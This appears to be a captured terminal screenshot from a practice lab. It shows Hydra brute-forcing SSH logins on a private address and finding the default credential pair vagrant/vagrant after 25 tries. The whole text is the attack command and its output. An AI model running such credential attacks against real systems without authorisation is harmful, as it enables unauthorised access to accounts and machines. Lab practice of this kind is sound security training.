 root@Mbaddest: ~
File Actions Edit View Help
root@Mbaddest: ~
root@Mbaddest: ~
root@Mbaddest:~# hydra -L /root/Desktop/users -P /root/Desktop/pass ssh://192.168.0.109
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations,
r illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-15 21:49:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking ssh://192.168.0.109:22/
[22][ssh] host: 192.168.0.109 login: vagrant password: vagrant
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-15 21:49:07
root@Mbaddest:~#